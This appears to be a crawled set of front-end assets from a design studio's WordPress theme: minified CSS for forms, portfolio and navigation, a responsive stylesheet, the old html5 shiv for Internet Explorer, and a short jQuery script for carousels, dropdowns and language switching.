p{display:none}.h-auto-c{height:auto}.contact_submit{background:#8d22be none repeat scroll 0 0;border:medium none;border-radius:25px;float:right;font-size:18px;font-weight:300;padding:5px 40px 6px}.contact_submit:hover{background:#5dc2fb none repeat scroll 0 0}.brief-title,.website-brief-container h3{font-size:22px;margin-top:10px;margin-left:-5%}.website-brief-container h4{color:#821351;font-weight:300;font-size:20px;margin-top:50px;margin-left:-3%}.website-brief-container .wpcf7-form-control.wpcf7-checkbox,.website-brief-container .wpcf7-form-control.wpcf7-radio{padding:20px 0;border:none;font-size:15px;display:block}.website-brief-container .wpcf7-form-control.wpcf7-checkbox .wpcf7-list-item,.website-brief-container .wpcf7-form-control.wpcf7-radio .wpcf7-list-item{padding:5px}.website-brief-container p strong{font-weight:600;font-size:15px}.website-brief-container{margin:30px 0 80px;padding-left:5%}.contact_submit.main-services-link,.contact_submit.brief-button{background:#d74600;padding:15px 45px;border-radius:35px;font-weight:400;background:#d74600;transition:all ease-in-out .2s}.wpcf7-form-control-wrap.recaptcha{width:100%;display:block;background-color:#eee}.grippie{display:block;background:#eee url(../../../../../../../../themes/tessella-theme/assets/images.navigation-page-title/grippie.png) no-repeat center 2px;border:1px solid #ddd;border-top-width:0;cursor:s-resize;height:9px;overflow:hidden}.txt-area textarea{resize:none;border:0;margin-bottom:0}.txt-area{border-left:3px solid #d96511}.contacts-form{font-family:"HelveticaCyr",sans-serif;font-weight:300;margin-bottom:100px;margin-top:40px}.contacts-form input::placeholder,.contacts-form textarea::placeholder,.website-brief-container input::placeholder{color:#666;font-size:14px}.website-brief-container small{color:#e86fb3}.title_contact{text-align:left;font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:23px;color:#464545;margin-bottom:20px}.block_contacts{margin-bottom:20px;margin-top:40px;text-align:left;font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:23px;color:#464545}.website-brief-container i,.website-brief-container i small{text-align:right;display:block;color:#979797}.block_contacts>a{font-size:20px;color:#337ab7}.block_contacts>a:hover{text-decoration:underline}.contact-social{list-style:outside none none;padding:0}.contact-social img{padding:5px;width:70px}.contact-social a{display:block;margin:0 5px 10px 0;transform:scale(1,1);-moz-transition:all 0.1s ease-in-out;-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.contact-social a:hover{transform:scale(1.08,1.08);-moz-transition:all 0.1s ease-in-out;-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.breadcrumb span{color:#4a5468;font-size:10px}.breadcrumb a span{color:#337ab7}.breadcrumb a:hover span{text-decoration:underline}.breadcrumb{background:transparent;font-size:10px;padding-left:0;margin-bottom:0}.mb-50px{margin-bottom:50px}.about-objectives{margin:30px 0;text-align:center}.about-objectives img{width:100%}.about-objectives h5{color:#8a27ba;font-weight:100;font-size:20px}.about-objectives p{font-size:14px}.portfolio-page .link_portfolio .nav-link.active,.portfolio-page .link_portfolio .nav-link,.portfolio-page .link_portfolio .nav-link:hover{border:0;text-decoration:none;padding:10px 20px;margin:10px 15px;border-radius:30px;font-weight:400;color:#000;transition:all ease-in-out .2s}.portfolio-page .link_portfolio .nav-link{border-bottom:1px solid transparent}.portfolio-page .link_portfolio .nav-link.active,.portfolio-page .link_portfolio .nav-link:hover{background-color:#d74600;color:#fff}.team-portfolio .row{margin-right:-1.5px;margin-left:-1.5px}.page-subtitle{font-family:'HelveticaCyr',sans-serif;font-weight:100;font-size:24px;color:#fff}.sl-image i{font-size:40px;color:#be2281;transition:all ease-in-out .3s}.sl-image:hover{text-decoration:none}.sl-block:hover{text-decoration:none}.sl-block:hover i{transform:scale(1.3)}.team-portfolio{background:#F4F4F4;background:linear-gradient(111deg,rgba(244,244,244,1) 0%,rgba(241,225,250,1) 100%);padding-top:80px;overflow:hidden}.team-portfolio h2{color:#821351;text-transform:capitalize}.ptf-link img{width:100%}.team-portfolio h2 a,.content-block-button{font-weight:400;margin-left:10px;background-color:#d74600;font-size:16px;color:#fff;padding:10px 30px;border-radius:50px;position:relative;bottom:5px;transition:all ease-in-out .2s;transform:scale(1);display:inline-block}.team-portfolio h2 a:hover,.content-block-button:hover{transform:scale(1.1);text-decoration:none}.our_services h3{text-align:center;color:#000;transition:all ease-in-out .3s}.portfolio-silver{background:#F4F4F4;background:linear-gradient(111deg,rgba(244,244,244,1) 0%,rgba(241,225,250,1) 100%);margin-bottom:70px}.portfolio-silver .detail_visit-site a{position:absolute;bottom:-30px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.home .news .item_news a{margin-right:25px}.taxonomy-term-description img.attachment-large{width:100%;height:auto;margin-bottom:30px}blockquote p{font-style:italic;background-color:#e4eef0;padding:25px;color:#000;border-left:3px solid #80449a}.wpcf7-select{width:100%!important;margin-bottom:15px}.select2-container .select2-choice{border:0;border-left:3px solid #d96511;background-color:#faf7fc;padding:14px;height:50px}.select2-container .select2-choice .select2-arrow{background:transparent}.select2-container .select2-choice .select2-arrow b{background:none}.select2-container .select2-choice .select2-arrow b:before{content:'\f078';font-family:FontAwesome!important;color:#999;font-size:14px;top:12px;position:absolute;right:7px}.nav-main{margin-bottom:0}.search-form .form-control{width:70%;display:inline-block;line-height:1.6}.search-form .btn-default{width:15%;vertical-align:top;display:inline-block}.menu-item-has-children{position:relative}.menu-item-has-children:hover .sub-menu{display:block}.sub-menu{list-style:none;position:absolute;background:rgba(57,12,86,.85);padding:10px;display:none;top:100%}.sub-menu li a{white-space:nowrap}.sub-menu li{padding-bottom:10px}.header-nav-mobile{background:linear-gradient(90deg,rgb(105,17,145) 0%,rgb(92,29,2) 100%);width:100%;z-index:99}#whatsapp-link{display:none}.not-found-img{max-width:500px;display:inline-block;margin-bottom:20px}.form-grey-block{background:#F4F4F4;background:linear-gradient(111deg,rgba(244,244,244,1) 0%,rgba(241,225,250,1) 100%);padding:15px;margin-bottom:30px}.form-control::placeholder{color:#cacaca}.form-control{color:#000}.wpcf7-form-control.wpcf7-checkbox{padding:10px;display:block;border:1px solid #ced4da;border-radius:5px}.wpcf7-not-valid{border-color:red}.project_category_link{margin-top:10px;display:block;text-decoration:none;font-size:15px;text-decoration:none;padding-left:10px;border-left:3px solid #a60860}.wpb_heading.wpb_singleimage_heading{text-align:left;color:#ce6089!important;font-size:14px;padding-bottom:10px;padding-left:10px;border-left:2px solid #e1e1e1;font-weight:400}.wpb_single_image.wpb_content_element{overflow:hidden}.news-meta{display:flex;justify-content:center;align-items:center;flex-direction:row}.news-meta .news-date{margin:50px 0}.news-category{margin-left:20px;font-family:'HelveticaCyr',sans-serif;font-weight:100}.main-team-container{padding:20px;background-color:#f5f7fb;margin-bottom:30px}.structure-image{margin-top:40px;margin-bottom:20px}.structure-image a{display:block}.portfolio-page.nav-portfolio{margin-bottom:0}.portfolio-page-text{padding-left:15px;margin:30px 0 10px;border-left:2px solid #dd6ca1}.ptf-clip{position:absolute;bottom:0;right:0;background:#ffffffab;padding:8px;font-size:15px;transition:all ease-in-out .2s;backdrop-filter:blur(3px)}.ptf-clip:hover{background:#ffffffe8}.single-proposals .detail-portfolio p{color:#171717;font-weight:400;line-height:1.5em}.proposal-portfolio{background:#F4F4F4;background:linear-gradient(111deg,rgb(244,244,244) 0%,rgb(241,225,250) 100%);padding:30px 0;margin-bottom:40px}.proposal-portfolio .portfolio-page.container .row{padding:0 15px}.proposal-portfolio .portfolio-page.container .row>div{padding:0 1px}.single-proposals .prop-bottom-text{margin:40px 0 60px}.proposal-page.container h3{color:#000}.bottom-phone img,.bottom-phone .fa.fa-envelope{position:relative;top:3px}.proposal-title h1{color:#47046f!important;font-weight:200!important;font-size:4em;margin:20px 0 80px}.proposal-price-innerwrapper small,.proposal-date small{display:block;color:#777;margin-top:10px;font-size:12px}.proposal-price-innerwrapper{font-size:20px;font-family:'HelveticaCyr',sans-serif;font-weight:100;padding:20px 0 10px;text-align:right;border-bottom:1px dotted #666}.proposal-price-innerwrapper span{font-size:30px;color:#880086}.proposal-date{margin-top:80px;font-family:'HelveticaCyr',sans-serif;border-top:1px dotted #666;padding-top:20px;font-size:14px}.related-service-link .related-service-title{color:#d74600;font-weight:600;margin:10px 0;transition:all ease-in-out .2s}.service-block-related{padding:30px 0;background:#F4F4F4;background:linear-gradient(111deg,rgb(244,244,244) 0%,rgb(241,225,250) 100%)}.related-service-link:hover .related-service-title{text-decoration:none;color:#bd00ba;padding-left:15px}.related-service-link:hover{text-decoration:none}.related-service-link{display:block}.contactpage-bottom{background:#4e0e6b;background:linear-gradient(111deg,rgba(78,14,107,1) 0%,rgba(12,0,56,1) 100%)}.contactpage-bottom .block_contacts{margin:30px 0 60px}.contactpage-bottom .block_contacts i{font-size:26px}.contactpage-bottom h3{margin:30px 0 0;color:#fff;font-weight:499}.price-table a strong{margin-bottom:10px!important;font-size:16px;display:inline-block;font-weight:500;transition:all ease-in-out .2s}.price-table a:hover strong{color:#b03900!important}.vc_toggle_default .vc_toggle_icon{background:#ff7a39!important;border:1px solid #ff7a39!important}.vc_toggle_default .vc_toggle_icon::before{border:1px solid #ff7a39!important}.vc_toggle_default .vc_toggle_icon::after,.vc_toggle_default .vc_toggle_icon::before{background:#ff7a39!important}.faq-container h2{color:#8920ba;font-size:17px;margin-bottom:10px!important;text-align:left;margin-top:50px;font-weight:400!important}.vc_toggle_content ul li{font-size:16px;color:#1a1a1a;margin-bottom:10px;font-weight:300}.title-slider .btn-white{background:#ff5300b0;font-weight:400;font-size:20px;color:#fff;padding:10px 40px 10px;border-radius:30px;margin-top:30px;border:2px solid #fff;backdrop-filter:blur(5px);transition:all ease-in-out .2s}.title-slider .btn-white:hover{background:#d74600;transform:scale(1.1)}.related-projects{background:#4e0e6b;background:linear-gradient(111deg,rgba(78,14,107,1) 0%,rgba(12,0,56,1) 100%);padding-bottom:20px;padding-top:20px}.related-projects h3{margin:0;font-size:20px;color:#fff}.related-projects .project-category{color:#fff;font-size:12px;opacity:.7}.related-projects a.bottom-phone:hover{color:#ff7a39}.related-projects a.bottom-phone{font-size:18px;margin-bottom:0;transition:all ease-in-out .2s}.row.justify-content-center.projects-tile{background:rgba(0,0,0,.05)}.mobile-menu-bottom,.mobile-menu-bottom a{display:block;text-align:right;color:#fff;font-size:15px;margin-bottom:15px}.rmp-container .rmp-menu-title{background:none!important;padding:0 0 10px!important;margin-top:150px!important}.rmp-container .rmp-menu-title .rmp-menu-title-image{height:auto;width:50%;margin:0 0 30px 15px}.rmp-container .rmp-menu-title:hover{background:none!important}.owl-carousel_first,.slider_about{opacity:0}.owl-carousel_first.owl-loaded,.slider_about.owl-loaded{opacity:1}.header-nav-mobile{display:none}.lang-item.current-lang{display:none}.lang-switcher{padding:0;margin:0;list-style:none;text-align:right;position:relative;bottom:12px}.header-nav-mobile .mobhead-phone,.header-nav-mobile .lang-switcher{display:inline-block;width:45%;text-align:right}.lang-switcher a{width:50px;height:50px;display:inline-block;text-align:center;color:#fff;font-weight:200;text-transform:uppercase;font-size:20px;padding:8px 10px 10px;box-sizing:border-box;border-radius:50%;border:2px solid #fff;position:relative;transition:all ease-in-out .2s}.lang-switcher a:hover{background:#8f0f93;transform:scale(1.2);text-decoration:none}.content-graygradient{background:#F4F4F4;background:linear-gradient(111deg,rgba(244,244,244,1) 0%,rgba(241,225,250,1) 100%);padding:30px 0;margin:20px 0 40px}.taxonomy-term-description .wpb_text_column p a{color:#d74600;white-space:nowrap;font-weight:400}.taxonomy-term-description h4{color:#770597!important;font-weight:300;font-size:21px;margin-bottom:20px}.taxonomy-term-description h3{color:#821351;font-size:26px;font-weight:300;margin-bottom:40px;text-align:left;margin-top:30px}.taxonomy-term-description p{margin-bottom:20px}.taxonomy-term-description{margin-bottom:40px}.taxonomy-term-description ul{color:#4a5468;font-family:"HelveticaCyr",sans-serif;font-size:16px;font-weight:300;line-height:2em}.content-actionbutton a{background:#d74600!important}.detail-portfolio .vc_row li{font-size:16px;font-weight:300;margin-bottom:10px}

--- FILE ---
content_type: text/css
request_url: https://tessellastudio.com/wp-content/cache/min/1/wp-content/themes/tessella-theme/assets/css/responsive.css?ver=1768235190
body_size: 11189
content:
@media (max-width:1200px) and (min-width:993px){.head-link{padding:8px 8px}.nav-custom li a{font-size:14px}}@media(min-width:992px) and (max-width:1199px){.get-started .bottom-block-img{right:-7%}.head-link{font-size:13px}.slider-title-text{margin-top:20px;font-size:40px;margin-bottom:0}.slider-subtitle{font-size:28px}.nav-custom li a{font-size:15px}}@media(min-width:768px) and (max-width:991px){.header-nav-mobile{display:block}.phone a{display:inline-block}.navbar{text-align:center}.sub-menu{display:none!important}.header-nav{padding:20px 0;position:relative;background:rgba(57,12,86,1)}.header-nav .navbar{padding-bottom:10px}.header-nav .navbar li{padding:10px}.lang-select,.phone{margin-top:0}.logo img{width:40%;margin:0 auto;display:block}.ord992-3{order:3}.head-link{font-size:11px;padding:8px 8px}.slider-title-text{margin-top:20px;margin-bottom:0;font-size:33px;line-height:1}.slider-subtitle{font-size:17px;margin-top:10px;margin-bottom:22px}.btn-white{font-size:11px}.text-start,.link_podrobnee{text-align:center}.slider_about .owl-dots{position:relative}.certificate{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:center;margin-top:15px}.item_news{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:center;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column}.news_link{text-align:center}.item_news a,.title_one_memebr,.link_detail-news,.data_news_item,.text_news_self,.news_titels,.title_get-started,.footer-nav,.footer-title,.feedback,.copyright{text-align:center;margin-right:0;margin-top:10px}.f-contact-skype,.f-contact-link,footer form{width:280px;margin:10px auto}.text_news_self{padding:0 20px}.for-resp{display:block;margin:0 auto}.resp_jc{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:center!important}.footer-title,.subscribe_title{margin-top:15px;margin-bottom:10px}.news-page_img{text-align:center}.img_detail-news:before{content:none}.detail_project-info{margin:0 auto}.detail_description-project{display:none}.link_for-order{font-size:14px}.link_to-person{text-align:center}.respimg{display:block;margin:0 auto}.block_contacts,.title_contact{text-align:center}.contact-social{justify-content:center!important}.ptf-title{font-size:20px}#menu-top-menu{flex-direction:column;text-align:center;border-top:1px solid #fff;padding-top:23px}#menu-top-menu li{margin-bottom:7px}}@media(max-width:767px){.header-nav-mobile{display:block}.lang-switcher{bottom:0}.mobile-menu-bottom,.mobile-menu-bottom a{display:block;text-align:right;color:#fff;font-size:15px;margin-bottom:15px}#rmp-menu-wrap-12884 .rmp-menu-item-link:focus{border:none!important}#rmp-menu-wrap-12884 .rmp-submenu .rmp-menu-item-link{font-size:12px}.related-projects h3{font-size:14px;margin-bottom:20px}.related-projects a.bottom-phone{font-size:16px}h2,.h2{font-size:24px}.undelogotext-footer{margin-bottom:50px}.contact-footer{width:70%;margin-left:15%;text-align:center}.subtitle .footer-location{display:block!important}.subtitle .footer-location i{display:block;margin:0 auto 10px}.undelogotext-footer{width:80%;text-align:center;margin:0 auto 50px}#menu-footer-menu{display:none}.bottom-text{margin-bottom:40px}.get-started .bottom-email{text-align:left}.get-started .bottom-block-img{right:-2%;bottom:10px;width:110px}.proposal-title h1{font-size:2.5em}.single-proposals .bottom-text p,.single-proposals .detail-portfolio p{font-size:14px}.proposal-price-innerwrapper{text-align:center}.proposal-price-innerwrapper span{display:block}.proposal-price-innerwrapper small{width:75%;display:inline-block}.footer-logo img.img-responsive{width:60%;display:block;margin:20px auto}.main-team-container{padding:15px 15px 0;margin:0 -15px 20px}.taxonomy-term-description h2{font-size:22px}.taxonomy-term-description h3{font-size:20px}.subscribe_title{margin-top:50px}.tel-ready{text-align:center}.tel-ready a{font-size:6vw}.portfolio-silver{margin:0 -15px 30px}.detail-portfolio{margin-top:0}.portfolio-silver .detail_visit-site a{bottom:-10px;padding:10px 30px;font-size:17px;position:relative;width:80%;margin:-35px auto 10px;display:block;left:unset;transform:unset}.team-portfolio{padding-top:50px}.team-portfolio h2{font-size:24px;padding:0 10%;margin-bottom:30px}.team-portfolio h2 small{display:block;margin-top:20px}footer{padding-top:30px}h3,.h3{font-size:20px}.sl-block p{font-size:12px}.our_services h3{font-size:16px}.our_services-title{margin:40px 0 20px;font-size:28px}.our_services{padding-bottom:50px}.see-all-projects{padding:30px}.get-started{padding:30px 0 50px;text-align:center}.link_get-started_callback{margin-top:25px;min-width:231px;height:48px;line-height:33px}.header-slider .owl-carousel .hd-slider-nxt{transform:scale(.6);transform-origin:top right;right:5px;bottom:5px!important}.header-slider .owl-carousel .hd-slider-prv{transform-origin:bottom left;transform:scale(.6);left:5px;bottom:5px!important}.our_portfolio-title{font-size:28px;margin-bottom:20px}.related-service-link img{width:100%}.related-service-item{margin-bottom:20px}.related-service-title{font-size:16px}.our_partners .scaling{margin-bottom:0!important}.footer-nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.header-slider .owl-carousel .owl-item{height:350px}.header-slider .owl-carousel .owl-item img{height:350px;width:auto!important}.footer-nav li{flex:0 0 50%;max-width:50%}.about_us p{font-size:14px}.about_us{padding-top:30px;padding-bottom:30px;margin-top:0px!important}.news_titels{margin-bottom:20px;font-size:28px}.get-started p{font-size:14px;margin:15px 0}.our_partners{margin:30px 0}.home .news .item_news a{margin-right:0}.title_get-started{text-align:center!important}.about_us h1{text-align:center!important}.testimon-slider .slider_about{padding-top:20px}.about_title{margin-bottom:30px;font-size:28px}.ready-phone{padding:30px 20px 25px}.lang-select{width:87px}.header-nav-mobile .navbar{padding-right:0;padding-left:0}#header{position:relative;z-index:2;background:linear-gradient(90deg,rgb(105,17,145) 0%,rgb(92,29,2) 100%)}.sub-menu{display:none!important}.header-nav .navbar{padding-bottom:10px}.header-nav .navbar li{padding:10px}.lang-select,.phone{margin-top:0}.phone{display:flex;justify-content:flex-end}#menu-top-menu{flex-direction:column;text-align:center;border-top:1px solid #fff;padding-top:23px}#menu-top-menu li{margin-bottom:7px}.ord992-3{order:3}.item_news a,.about_us,.link_detail-news,.about_title,.data_news_item,.text_news_self,.news_titels,.title_get-started,.footer-nav,.footer-title,.feedback,.copyright{text-align:center;margin-right:0;margin-top:10px}.portfolio-page .link_portfolio .nav-link{margin:10px 2px!important;font-size:13px}.portfolio-page .link_portfolio .nav-link.active{margin:10px 2px!important;color:white!important}.portfolio-page-text p{font-size:13px}.f-contact-skype,.f-contact-link,footer form{width:280px;margin:10px auto}.text_news_self{padding:0 20px}.for-resp{display:block;margin:0 auto}.resp_jc{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:center!important}.footer-title,.subscribe_title{margin-top:15px;margin-bottom:10px}.header-slider .owl-carousel .owl-item .slider-subtitle{font-size:4vw!important;width:80%;margin:0 auto;line-height:1.4em}.header-slider .owl-carousel .owl-item img{position:relative}.title-slider .btn-white{font-size:16px}.is-sticky .header-nav-mobile{background:linear-gradient(90deg,rgba(105,17,145,.7) 0%,rgba(92,29,2,.7) 100%)}.header-nav-mobile .container{padding:0}.header-slider .owl-carousel .hd-slider-nxt{bottom:-10%!important}.title_one_memebr{margin-top:20px}.contactpage-bottom h3{text-align:center}.item_news{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:center;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column}.news_link{text-align:center}.link_podrobnee{text-align:center}.logo img{width:50%;margin:0 auto;display:block}.header-nav{padding:10px 0;position:relative;background:linear-gradient(90deg,rgb(105,17,145) 0%,rgb(92,29,2) 100%)}.logo{display:block;margin-bottom:12px}.tel-ready{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:center!important}.slider_about .owl-dots{position:relative}.about-img{margin:0 auto}.certificate{margin-top:17px}.mobile-nav{text-align:center;border-top:solid 1px #fff;padding-top:15px}.mobile-nav .nav-link{color:#fff!important}.porfolio-category-tab-title{font-size:12px}.link_portfolio{text-align:center;width:auto}.link_portfolio a{padding:0;margin-top:40px;display:inline-block;width:auto!important}.nav-portfolio{margin:0}.ptf-info{background:linear-gradient(111deg,rgba(105,17,145,.7) 0%,rgba(92,29,2,.6) 100%);top:60%;display:block;left:0;opacity:1;padding:20px 10px;position:absolute;transition:all 0.2s ease-in-out 0s;-webkit-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;width:100%;height:40%;backdrop-filter:blur(4px)}.ptf-title{margin:0;font-size:17px;border:none}.ptf-subtitle{margin:0;font-size:12px}.ptf-text{padding:0}.ptf-link:hover .ptf-info{top:50%}.nav-link{width:250px;margin:0 auto;transition:0.4s all;font-weight:800}.nav-link:hover{background:#fff;transition:0.4s all;color:#390c56!important;text-decoration:none}.navigation-page-title{padding:30px 0}.meta-news,.social_icon-card{justify-content:center!important}.news-content,.description_news{text-align:center}.img_detail-news:before{content:none}.detail_project-info{margin:0 auto}.detail_description-project{display:none}.link_for-order a{font-size:20px}.link_get-started_callback{padding:7px 46px 5px}.link_to-person{text-align:center}.respimg{display:block;margin:0 auto}.title-self{font-size:25px}.block_contacts,.title_contact{text-align:center}.contact-social{justify-content:center!important}.contact_submit{margin:0 auto;display:block;float:none!important;margin-bottom:-74px}.link_detail-news{margin-bottom:20px;font-size:22px;margin-top:30px}#menu-top-menu li{height:40px;display:flex;align-items:center;justify-content:center;width:290px;margin:0 auto;transition:0.4s all}#menu-top-menu li:hover{background:#fff;transition:0.4s all;color:rgba(57,12,86,1)}#menu-top-menu li:hover a{text-decoration:none;color:rgba(57,12,86,1)}.f-contact-skype,.f-contact-link{width:auto;display:inline-block!important}#whatsapp-link{display:inline-block;position:fixed;bottom:5vh;right:10vw;z-index:999}#whatsapp-link img{width:15vw}.not-found-img{max-width:90vw}.wpcf7-form-control.wpcf7-checkbox{text-align:left}.wpcf7-form-control.wpcf7-checkbox .wpcf7-list-item{display:block;padding:5px 0}.wpcf7-form i small{line-height:1.4em;display:block;opacity:.5}.grecaptcha-badge{opacity:0}.wpcf7-not-valid-tip{margin-top:10px}.brief-button{margin-bottom:0}}@media(min-width:992px){#header #undefined-sticky-wrapper{display:none!important}}@media(max-width:991px){#responsive-menu-container{z-index:99999!important}}

--- FILE ---
content_type: application/javascript
request_url: https://tessellastudio.com/wp-content/cache/min/1/wp-content/themes/tessella-theme/assets/js/html5.js?ver=1768235190
body_size: 1356
content:
(function(m,c){var z="abbr|article|aside|audio|canvas|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video";function n(d){for(var a=-1;++a<o;)d.createElement(i[a])}function p(d,a){for(var e=-1,b=d.length,j,q=[];++e<b;){j=d[e];if((a=j.media||a)!="screen")q.push(p(j.imports,a),j.cssText)}return q.join("")}var g=c.createElement("div");g.innerHTML="<z>i</z>";if(g.childNodes.length!==1){var i=z.split("|"),o=i.length,s=RegExp("(^|\\s)("+z+")","gi"),t=RegExp("<(/*)("+z+")","gi"),u=RegExp("(^|[^\\n]*?\\s)("+z+")([^\\n]*)({[\\n\\w\\W]*?})","gi"),r=c.createDocumentFragment(),k=c.documentElement;g=k.firstChild;var h=c.createElement("body"),l=c.createElement("style"),f;n(c);n(r);g.insertBefore(l,g.firstChild);l.media="print";m.attachEvent("onbeforeprint",function(){var d=-1,a=p(c.styleSheets,"all"),e=[],b;for(f=f||c.body;(b=u.exec(a))!=null;)e.push((b[1]+b[2]+b[3]).replace(s,"$1.iepp_$2")+b[4]);for(l.styleSheet.cssText=e.join("\n");++d<o;){a=c.getElementsByTagName(i[d]);e=a.length;for(b=-1;++b<e;)if(a[b].className.indexOf("iepp_")<0)a[b].className+=" iepp_"+i[d]}r.appendChild(f);k.appendChild(h);h.className=f.className;h.innerHTML=f.innerHTML.replace(t,"<$1font")});m.attachEvent("onafterprint",function(){h.innerHTML="";k.removeChild(h);k.appendChild(f);l.styleSheet.cssText=""})}})(this,document)

--- FILE ---
content_type: application/javascript
request_url: https://tessellastudio.com/wp-content/cache/min/1/wp-content/themes/tessella-theme/assets/js/script.js?ver=1768235191
body_size: 1604
content:
var $=jQuery;$(document).ready(function(){$(".header-nav-mobile").sticky({topSpacing:0,height:65});if($('.custom-select.lang-select').length){if($('.custom-select.lang-select option').length>1){var hasLang=$('.custom-select.lang-select option[lang-url]');if(hasLang.length){$(".footer-languages-link").attr('href',hasLang.attr('lang-url'));$(".footer-languages-link").html(hasLang.html())}}}
if($('.custom-select.lang-select.lm').length){if($('.custom-select.lang-select.lm option').length>1){var hasLang=$('.custom-select.lang-select.lm option[lang-url]');if(hasLang.length){$(".footer-languages-link").attr('href',hasLang.attr('lang-url'));$(".footer-languages-link").html(hasLang.html())}}}
$('.wpcf7-select').select2();$('.owl-carousel_first').owlCarousel({autoplayTimeout:9000,autoplaySpeed:650,autoplay:!0,loop:!0,margin:0,nav:!0,navText:["<div class='hd-slider-prv'></div>","<div class='hd-slider-nxt'></div>"],responsive:{0:{items:1},600:{items:1},1000:{items:1}}});$('.slider_about').owlCarousel({autoplayTimeout:7000,autoplaySpeed:400,autoplay:!0,loop:!0,margin:20,center:!0,dots:!0,responsive:{0:{items:1},768:{items:1},992:{items:1},1000:{items:1}}});$('[data-toggle="popover"]').popover();$('.custom-select.lang-select').change(function(){var url=$('.custom-select.lang-select option[value='+$(this).val()+']').attr('lang-url');if(url){location.href=url}});var url=document.location.toString();if(url.match('#')){$('.nav-tabs a[href="#'+url.split('#')[1]+'"]').tab('show')}
$('select[ name = topic ]').change(function(){var val=$(this).val();$('input[name = referrer]').prop('value',val)})})